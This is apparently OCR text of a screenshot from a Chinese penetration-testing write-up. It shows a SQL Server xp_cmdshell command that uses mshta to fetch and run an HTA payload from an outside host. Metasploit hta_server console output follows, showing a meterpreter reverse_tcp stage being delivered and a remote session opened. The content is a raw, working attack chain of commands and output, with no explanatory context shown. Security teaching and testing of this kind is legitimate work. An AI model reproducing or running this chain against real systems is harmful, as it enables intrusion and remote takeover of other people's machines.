 首页 192.168.56.102 192.168.56.102 192.168.56.102 192.168.56.102 +
配置 EXEC master..xp_cmdshell 'mshta http://192.168.186.3:8080/yGwnzfy4cc.hta' 执行 星期六 2021-07-24 六月十四
执行成功!返回1行 output 站点类别
[ADO DATABASE] 默认类别
Type1
2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.186.3:443 via the meterpreter on session 1
[*] Using URL: http://192.168.186.3:8080/yGwnzfy4cc.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: windows/misc/hta_server windows/x64/meterpreter/reverse_tcp tcp://192.168.56.101:443
1 Exploit: windows/misc/hta_server windows/x64/meterpreter/reverse_tcp tcp://192.168.186.3:443
msf5 exploit(windows/misc/hta_server) >
[*] hta_server - Delivering Payload
[*] Sending stage (206403 bytes) to
[*] Meterpreter session 2 opened (192.168.56.101-192.168.56.102:443 -> 0.0.0.0:52423) at 2021-04-28 19:56:39 +0800
潇湘信安